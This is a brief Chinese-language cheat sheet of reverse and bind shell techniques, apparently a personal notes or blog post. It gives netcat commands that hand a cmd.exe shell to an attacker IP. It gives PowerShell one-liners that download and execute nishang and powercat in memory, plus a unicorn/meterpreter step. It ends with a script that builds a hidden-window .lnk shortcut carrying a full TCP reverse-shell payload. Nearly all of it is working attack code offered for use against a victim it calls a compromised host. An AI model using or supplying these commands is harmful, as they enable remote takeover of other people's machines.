
NC 反弹 shell
攻击场景:
Victim IP: 192.168.2.10
Attacker IP:192.168.2.11正向 Shell
我们想要弹回Victim的Shell,使用如下命令:
Victim:nc -lvp 9999 -e cmd.exe
Attacker:nc 192.168.2.10 9999
ps:先在肉鸡上开一个cmd服务,然后在攻击机上进行连接
反向 Shell
Attacker:nc -vlp 9999
Victim:nc 192.168.2.11 9999 -e cmd.exe
ps:先在攻击机上进行监听,然后在肉鸡上给Attacker开一个cmd
PowerShell 反弹 shell
反向 shell
监听主机:nc -vlp 9999
目标执行:内存加载远程脚本,相当于远程代码执行
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 监听主机ip -Port 9999"powershell -nop -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 监听主机ip -p 9999 -e cmd.exe"python unicorn.py windows/meterpreter/reverse_http 17.10.0.1 4455
msfconsole -r unicorn.rcpowershell生成payload快捷方式
$WshShell = New-Object -comObject WScript.Shell
$Shortcut = $WshShell.CreateShortcut("c:\lnk_tests\payload.lnk")
$Shortcut.TargetPath = "%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe"
$Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"
$Shortcut.Arguments = '-windowstyle hidden /c $client = New-Object System.Net.Sockets.TCPClient("""192.168.1.10""",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..255|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + """PS """ + (pwd).Path + """> """;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
$Shortcut.Save()